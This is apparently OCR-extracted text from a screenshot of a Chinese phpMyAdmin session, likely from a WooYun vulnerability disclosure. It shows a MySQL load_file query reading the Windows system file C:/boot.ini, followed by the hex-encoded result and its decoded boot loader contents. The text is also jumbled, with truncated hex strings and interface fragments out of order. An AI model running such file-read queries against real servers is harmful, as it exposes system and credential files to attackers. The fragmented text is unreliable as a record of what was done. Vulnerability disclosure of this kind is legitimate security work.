 SQL 导入文件 SQL 历史
Run SQL query/queries on server localhost:
select hex(load_file('C:/boot.ini'));
select
0x5B626F6F74206C6F616465725D0D0A74696
D656F75743D300D0A64656661756C743D6D7
56C74692830296469736B283029726469736B2
83029706172746974696F6E2831295C57494E4
不从窗口外覆盖此查询 在此再次显示此查询
执行
ABP
量 字符集 Engines 权限 进程
003 秒)
php
(数据库)
请选择数
696D656F75743D300D0A64656661756C743D6D756C746928302
开始行数: 0
以 水平 模式显示,并且在 100 个单元格后重复标题
0x5B626F6F74206C6F616465725D0D0A74696D656F75743D300D0A64656661756C743D6D7
[boot loader]\r\ntimeout=0\r\ndefault=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS\
显示: 30 行,开始行数: 0
以 水平 模式显示,并且在 100 个单元格后重复标题
www.wooyun.org